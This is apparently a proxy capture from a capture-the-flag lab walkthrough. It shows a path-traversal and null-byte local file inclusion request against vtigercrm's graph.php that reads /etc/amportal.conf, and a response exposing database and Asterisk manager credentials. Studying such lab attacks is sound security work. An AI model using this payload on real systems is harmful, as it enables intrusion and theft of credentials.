 Request
Raw Params Headers Hex
1 GET /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&
module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=3ptfud0ac05no5n3r0738826c1; PHPSESSID=m7i4cre0djb14dhtb4kjl8hu00
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
34 # AMPENGINE: Telephony backend engine (e.g. asterisk)
35 # AMPMGRUSER: Username to access the Asterisk Manager Interface
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48
49 # AMPBIN: Location of the FreePBX command line scripts
50 # AMPSBIN: Location of (root) command line scripts
51 #
52 AMPBIN=/var/lib/asterisk/bin